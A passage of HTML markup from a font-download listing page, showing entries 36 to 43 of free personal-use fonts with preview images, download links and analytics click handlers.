        <strong>Free &gt; <span>Personal Use<br><a href="/FF_MullerThinDEMO.font">MullerThinDEMO font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid317895"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf36" data-iddomain="0">
						<a href="/FF_EconoSansRed-53BookExpanded.font" id="urlidt1229681" data-iddomain="0" target="_blank" rel="noopener" class="urlidt36 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="36. EconoSansRed-53BookExpand">36. EconoSansRed-53BookExpand</a>
						<div class="row align-items-center no-gutters" id="hfid1229681" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_EconoSansRed-53BookExpanded.font"  id="urlidi1229681" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1229681&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-53BookExpandedA.png" alt="EconoSansRed-53BookExpanded Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-53BookExpandedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-53BookExpandedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-53BookExpandeda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-53BookExpandeda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-53BookExpanded0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-53BookExpanded01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-53BookExpandedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_EconoSansRed-53BookExpanded.font" id="urlidd1229681" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_EconoSansRed-53BookExpanded.font">EconoSansRed-53BookExpand font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1229681"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf37" data-iddomain="0">
						<a href="/FF_conoSans-Reduced-43-Light-Expanded.font" id="urlidt1229675" data-iddomain="0" target="_blank" rel="noopener" class="urlidt37 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="37. ?conoSans Reduced 43 Ligh">37. ?conoSans Reduced 43 Ligh</a>
						<div class="row align-items-center no-gutters" id="hfid1229675" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_conoSans-Reduced-43-Light-Expanded.font"  id="urlidi1229675" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1229675&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-43-Light-ExpandedA.png" alt="?conoSans Reduced 43 Light Expanded Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-43-Light-ExpandedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-43-Light-ExpandedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-43-Light-Expandeda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-43-Light-Expandeda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-43-Light-Expanded0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-43-Light-Expanded01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-43-Light-ExpandedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_conoSans-Reduced-43-Light-Expanded.font" id="urlidd1229675" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_conoSans-Reduced-43-Light-Expanded.font">?conoSans Reduced 43 Ligh font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1229675"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf38" data-iddomain="0">
						<a href="/FF_EconoSansRed-43LightExpanded.font" id="urlidt1229670" data-iddomain="0" target="_blank" rel="noopener" class="urlidt38 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="38. EconoSansRed-43LightExpan">38. EconoSansRed-43LightExpan</a>
						<div class="row align-items-center no-gutters" id="hfid1229670" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_EconoSansRed-43LightExpanded.font"  id="urlidi1229670" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1229670&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-43LightExpandedA.png" alt="EconoSansRed-43LightExpanded Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-43LightExpandedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-43LightExpandedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-43LightExpandeda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-43LightExpandeda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-43LightExpanded0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-43LightExpanded01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-43LightExpandedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_EconoSansRed-43LightExpanded.font" id="urlidd1229670" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_EconoSansRed-43LightExpanded.font">EconoSansRed-43LightExpan font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1229670"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf39" data-iddomain="0">
						<a href="/FF_Drugs.font" id="urlidt440722" data-iddomain="0" target="_blank" rel="noopener" class="urlidt39 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="39. Drugs">39. Drugs</a>
						<div class="row align-items-center no-gutters" id="hfid440722" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Drugs.font"  id="urlidi440722" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=440722&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DrugsA.png" alt="Drugs Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DrugsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DrugsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_Drugsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_Drugsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_Drugs0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_Drugs01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DrugsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Drugs.font" id="urlidd440722" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Drugs.font">Drugs font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid440722"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf40" data-iddomain="0">
						<a href="/FF_Agan-S-55.font" id="urlidt1106289" data-iddomain="0" target="_blank" rel="noopener" class="urlidt40 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="40. Agan? S 55">40. Agan? S 55</a>
						<div class="row align-items-center no-gutters" id="hfid1106289" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Agan-S-55.font"  id="urlidi1106289" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1106289&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_Agan-S-55A.png" alt="Agan? S 55 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_Agan-S-55A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_Agan-S-55A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_Agan-S-55a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_Agan-S-55a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_Agan-S-550.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_Agan-S-5501.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_Agan-S-55A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Agan-S-55.font" id="urlidd1106289" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Agan-S-55.font">Agan? S 55 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1106289"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf41" data-iddomain="0">
						<a href="/FF_Letter-Gothic-Line.font" id="urlidt288423" data-iddomain="0" target="_blank" rel="noopener" class="urlidt41 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="41. Letter Gothic Line">41. Letter Gothic Line</a>
						<div class="row align-items-center no-gutters" id="hfid288423" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Letter-Gothic-Line.font"  id="urlidi288423" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=288423&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Letter-Gothic-LineA.png" alt="Letter Gothic Line Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Letter-Gothic-LineA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Letter-Gothic-LineA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Letter-Gothic-Linea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Letter-Gothic-Linea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Letter-Gothic-Line0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Letter-Gothic-Line01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Letter-Gothic-LineA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Letter-Gothic-Line.font" id="urlidd288423" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Letter-Gothic-Line.font">Letter Gothic Line font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid288423"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf42" data-iddomain="0">
						<a href="/FF_MADETOMMY-Thin.font" id="urlidt768683" data-iddomain="0" target="_blank" rel="noopener" class="urlidt42 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="42. MADETOMMY-Thin">42. MADETOMMY-Thin</a>
						<div class="row align-items-center no-gutters" id="hfid768683" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_MADETOMMY-Thin.font"  id="urlidi768683" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=768683&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADETOMMY-ThinA.png" alt="MADETOMMY-Thin Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADETOMMY-ThinA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADETOMMY-ThinA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADETOMMY-Thina.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADETOMMY-Thina1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADETOMMY-Thin0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADETOMMY-Thin01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADETOMMY-ThinA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_MADETOMMY-Thin.font" id="urlidd768683" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_MADETOMMY-Thin.font">MADETOMMY-Thin font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid768683"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf43" data-iddomain="0">
						<a href="/FF_iCiel-Gotham-Thin.font" id="urlidt640121" data-iddomain="0" target="_blank" rel="noopener" class="urlidt43 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="43. iCiel Gotham Thin">43. iCiel Gotham Thin</a>
						<div class="row align-items-center no-gutters" id="hfid640121" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_iCiel-Gotham-Thin.font"  id="urlidi640121" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=640121&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/C/FF_iCiel-Gotham-ThinA.png" alt="iCiel Gotham Thin Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/C/FF_iCiel-Gotham-ThinA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/C/FF_iCiel-Gotham-ThinA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/C/FF_iCiel-Gotham-Thina.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/C/FF_iCiel-Gotham-Thina1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/C/FF_iCiel-Gotham-Thin0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/C/FF_iCiel-Gotham-Thin01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/C/FF_iCiel-Gotham-ThinA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_iCiel-Gotham-Thin.font" id="urlidd640121" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_iCiel-Gotham-Thin.font">iCiel Gotham Thin font</a></span></strong>
